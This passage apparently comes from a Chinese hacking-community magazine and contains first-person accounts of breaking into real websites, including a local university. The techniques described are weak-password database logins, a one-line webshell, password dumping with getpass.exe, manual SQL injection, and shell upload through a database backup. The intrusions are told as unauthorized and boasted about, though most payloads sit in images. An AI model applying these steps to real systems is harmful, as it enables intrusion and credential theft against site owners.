

#### 图 1-1-13

这么短的用户,试试弱密码看看,哎呀,navcat 连接上了。人品大爆发。拥有 sa 权限。好 吧,先写一句话。Navcat 调用 cmd 不会乱码,就在这边演示。先从 D 盘找吧。就刚才的登 陆 login.aspx 文件。Ok,接着写一句话,如图 1-1-14 和图 1-1-15:



图 1-1-15

空白,那就说明 ok 了。菜刀连接成功。上图有系统信息,03 嘛,上传个 getpass.exe 能读取



密码那就好了。360 没有拦截,navicat 里执行读取成功。连接试试,如图 1-1-16 和图 1-1-17:

图 1-1-16



#### 图 1-1-17

小子,在哥罩的地方乱搞事。接下来就是社工学,先注册表什么的提取信息了。今天就先到 这里了。

<span id="page-11-0"></span>(全文完)责任编辑:桔子

## 第**2**节 后台注入拿到 **webshell**

作者: piaoker

来自:听潮社区—ListenTide

网址: http://team.f4ck.org/

主站: http://www.xxxxxxxure.cn/

测试了一下新闻链接什么的,做了防注入,只好拿出御剑,看看有木有编辑器什么的。 扫一下网站是否有上传点。有的时候搞了半天,结果有上传,头疼,如图 1-2-1:



图 1-2-1

后台有了。编辑器什么的好像没有,但是打开这玩意,居然可以直接编辑,如图 1-2-2:



图 1-2-2

程序员没加验证,导致了可以直接浏览,不过好像压根就没上传图片的地方啊,如图 1-2-3:



图 1-2-3

仔细看了一下这玩意好像带进数据库查询了,and 1=1 and 1=2 报错了,如图 1-2-4 和图 1-2-5:



图 1-2-5

有后台,这又出现了注入,希望来了!拿去工具跑,跑不出来,只好手工搞。有的时候工具 还真不是万能的,如图 1-2-6 和图 1-2-7:





有数据库备份。简单的备份,拿到了 Shell, 如图 1-2-9:



图 1-2-9

好了,完事! (全文完)责任编辑:桔子

## <span id="page-14-0"></span>第**3**节 终于撸下本地最牛高校

作者:星云

来自:听潮社区—ListenTide

网址: http://team.f4ck.org/

不多说了,说多了都是泪啊,不可谓不辛苦。半年前才发现的我们本地的这个高校还有个网 站,于是就有了淫荡的想法,因为这次渗透历时较长,我就不说那么多了。可能会不够详细。 就将就着看吧。先看网站,如图 1-3-1:



图 1-3-1

这些页面都是 aspx 的,本菜鸟也不怎么会日,于是 Safe3 扫漏洞。只是扫出来一堆没用的信 息,这些个后台都木有账户密码木法登录的,如图 1-3-2:

| 《 漏洞显示 (可右键复制或导出数据)   |                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| http://               | rg/News/Info. aspx?id=12 敏感后台地址                                                                               |
| http://<br>http://    | pr/LoginData.aspx/?_post_ 敏感后台地址<br>tree/tfwxs left.aspx 敏感后台地址                                               |
| http:/                | r_Login_asp 敏感后台地址                                                                                            |
| http:/<br>http://     | g/Upload/TfwxsFile/201004141007283258 敏感后台地址<br>y/tree/tfwxs_left.aspx?_post__TreeView1_State_=88952634&_V.   |
| http://<br>http://    | VUpload/ArticleLogImages/ 或属后台地址<br>Login. asp 敏感后台地址                                                         |
